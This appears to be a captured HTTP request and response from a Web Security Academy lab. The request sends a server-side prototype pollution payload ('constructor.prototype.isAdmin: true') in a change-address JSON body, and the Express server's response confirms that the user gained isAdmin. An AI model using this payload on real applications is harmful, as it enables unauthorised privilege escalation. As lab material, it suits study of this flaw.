 POST /my-account/change-address HTTP/2
Host: 0abd008703b330668058ad4700a700dc.web-security-academy.net
Cookie: session=kuLKQuIdt3M4U0Nm6iAotQEOkukiQcni
Content-Length: 217
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0abd008703b330668058ad4700a700dc.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0abd008703b330668058ad4700a700dc.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kuLKQuIdt3M4U0Nm6iAotQEOkukiQcni",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Mon, 06 Oct 2025 09:43:56 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}